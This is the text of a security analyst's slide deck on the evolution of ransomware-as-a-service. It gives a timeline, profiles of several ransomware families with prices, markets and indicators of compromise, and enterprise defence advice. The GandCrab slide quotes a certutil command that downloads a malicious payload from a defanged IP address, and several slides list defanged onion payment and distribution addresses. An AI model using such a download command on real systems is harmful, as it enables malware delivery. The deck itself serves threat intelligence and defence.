Slide 1


Ransomware as a Service Evolution
Information Security Analyst
Twitter: @Sirius_malware
Email: Siriusmalware@protonmail.com
https://github.com/siriusAnalyst
Note: Dislike cyber and NEXT gen terms

Slide 2
Timeline
1989
AIDS Trojan
Healthcare industry
2012
Reveton
May
2016
January
2017
February
2015
July
August
November
ORX Locker
Hidden Tear
Tox
Encryptor RaaS
Crypto-locker by FAKBEN
Ransom32
December
Petya
Petya and Mischa
Golden-Eye
May
June
September
Chimera
Cerber
Shark
November
PadCrypt 3.0
March
Alpha-locker
August
EDA2
July
Stampado
Philadelphia
Ranion
Unlock26 Trojan
DOT ransomware portal
March
Karmen
Saturn
February
ShurL0ckr
June
MACRANSOM
May
FatBoy RaaS
Zelta
Stampado variant
SHIFR
August
3301
Karmen Variant
2018
January
GandCrab
Data Keeper
January
Satan
Hotsman
Flux
FileFrozr
July
RaasBerry
September
Paradise
RedFox
March
Earth
Spora

Slide 3
Timeline
2016
2017
February
December
Cerber
July
Stampado
Philadelphia
Ranion
Saturn
February
ShurL0ckr
May
Zelta
Stampado variant
2018
January
GandCrab
Data Keeper
RedFox
March
Earth
Spora
Philadelphia cheap version $20

Slide 4

Notes:
Top 5

Slide 5

Stampado
Threat actor: The rainmaker and others
Characteristics:
Has a worm-like spreading functionality.
Will re-encrypt already encrypted files (other ransomwares)
Stampado encrypts files using AES (Advanced Encryption Standard) and a Symmetric key encryption algorithm (which uses same key for encryption and decryption) with key length of 256.
Price: $39
Market: Alphabay market (currently down)
Exploit kit: sundown-pirate and RIG
IOC’s:
%AppData%\scvhost.exe
%AppData%\<Hexdecimalname>
%AppData%\<Hexdecimalname>
[DrivePath]\myDisk\drivers.exe
<filepath>/<encryptedname>.locked
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run", "Windows Update" %AppData%\scvhost.exe
Figure 1: Stampado overall activity diagram

Slide 6

Cerber
Threat actor: crbr¹
Characteristics:
Latest version anti VM and anti sandboxing features
RC4 and RSA 2048/576 algorithms are used for file encryption.
UAC Bypass
Price: free
Market: Underground Russian Forums
Exploit kit: Magnitude, RIG, Sundown, Neutrino, Magnitude, Nuclear. (ANGLER too but not anymore)
IOC’s:
yv4msi53p.exe
770586df7c724b4432441c4183522348
snfE021.tmp
648D72BD7E511B1DD68F88A8EAF38E
sedwrfaawsa4.xyz
Notes:
1 https://www.checkpoint.com/downloads/resources/cerber-report.pdf

Slide 7


Philadelphia
Threat actor: the rainmaker and others
Characteristics:
User can edit the in four available options:
Do not ask for admin privileges
Ask and insist until it is given
Ask but run anyway even if it is not given
Ask and give up if it is not given.
Mercy button.
Bridges functionality
Uses AES-256 encryption
Price: $400
Market: Alphabay market (currently down)
Exploit kit: sundown-pirate and RIG

Slide 8

Gangrab
Threat Actor: kdabjnrg, GandCrab (developer) ²
Characteristics:
AES-256 (CBC mode) + RSA-2048 for keys
Unprotected RDP configuration
certutil.exe, to download the malicious payload
certutil.exe -urlcache -split -f hxxp://185.189.58[.]222/bam.exe C:\Users\ADMINI~1\AppData\Local\Temp\FVAacW.exe
Use of legitimate websites to download the payload
Price: Free
Market: Underground forums including RuNet
Exploit Kit: RIG and GrandSoft
IOC’s:
hxxp://gdcbghvjyqy7jclk.onion.top/{USERID}
hxxtp://gdcbghvjyqy7jclk.onion.casa/{USERID}
2004a4b1272bdaa89585ab02057482fb702806578bd00ff442c67b510c6b1926
4aee5f0682a53fd87d05adb69c3d34ede3cbd5251de59e25b140afd247e35b01
Notes:
2. https://id-ransomware.blogspot.com/2018/01/gandcrab-ransomware.html

Slide 9

Saturn
Threat Actor: unknown
Characteristics:
AES encryption
Same model as cerber 30/70
Antisandoxing feature
Payment can be send to xxxx:su34pwhpcafeiztt.onion
Golang
Price: Free
Market: unknown
Exploit Kit: unknown
IOC’s:
0622fcb172773d8939b451c43902095b0f91877ae05e562c60d0ca0c237a2e9c
9e87f069de22ceac029a4ac56e6305d2df54227e6b0f0b3ecad52a01fbade021

Slide 10

Data keeper
Threat Actor: unknown
Characteristics:
AES and RSA-4096
Available on hxxp://3whyfziey2vr4lyq[.]onion
The 1st .NET RaaS that uses PsExec at all
Build with .net and uses ConfuserEx obfuscator. Data Keeper uses an AES symmetric cipher to encrypt user files.
Price: Free
Market: unknown
Exploit Kit: unknown
IOC’s:
Encrypter: 912bfac6b434d0fff6cfe691cd8145aec0471aa73beaa957898cfabd06067567 Decrypter: 8616263bdbbfe7cd1d702f3179041eb75721b0d950c19c2e50e823845955910d

Slide 11

Stuff I found nice or interesting
Speak
Golang
Blowfish/RSA 2048
RDP
Psexec
Java script
PowerWare
Cloud services*
Legitimate websites
Notes:
*MALICIOUS LINK FROM CLOUD SERVICES

Slide 12


Slide 13


Enterprise
Some of them right now!
Filter attachment
Block Macros
Disable WSH
BACK UP!(security backups)
Proxy gateway
Endpoint security
Email security
Web security
Awareness
Understand your network
Make the right choice while looking for security solutions

Slide 14

Tools for end users (Free and paid)
Notes:
Missing link

Slide 15

Latch ARW

Slide 16


Cath me if you can!
Earth
RedFox

Slide 17
Specials thanks to:
@malwarehunterteam
@chrisdoman
@fwosar
@campuscodi (bleeding computer)
@thecedricz

Slide 18
Questions?

Slide 19
Contact
Twitter: @Sirius_malware
Email: Siriusmalware@protonmail.com
Notes:
More notes https://twitter.com/MusNeoo
https://sigmateam.neocities.org/

Slide 20
Resources
Figure 1. Stampado Overall activity diagram. November 21, 2016 from https://www.zscaler.com/blogs/research/look-recent-stampado-ransomware-variant
Figure 2. All versions of Cerber. May,2, 2017. From https://blog.trendmicro.com/trendlabs-security-intelligence/cerber-ransomware-evolution/
Cerber https://www.checkpoint.com/downloads/resources/cerber-report.pdf
2018 Ransomware Trends, Allan Liska, March, 7, 2018 https://www.informationsecuritybuzz.com/articles/2018-ransomware-trends/
Earth and Redfox information found on https://twitter.com/i/web/status/964130871036047360
Beta LATCH ARW https://www.elevenpaths.com/labstools/antiransomware/index.html

